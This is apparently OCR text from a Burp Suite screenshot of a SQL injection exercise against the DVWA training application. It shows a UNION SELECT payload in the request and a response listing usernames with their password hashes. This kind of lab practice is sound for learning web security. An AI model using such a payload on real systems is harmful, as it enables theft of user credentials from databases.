 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://dvwa HTTP/1
Request
Pretty Raw Hex
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: dvwa
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://dvwa
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://dvwa/vulnerabilities/sqli/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium
14 Connection: keep-alive
15
16 id=1 UNION SELECT user, password FROM users -- &Submit=Submit
Response
Pretty Raw Hex Render
5
</option>
</select>
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes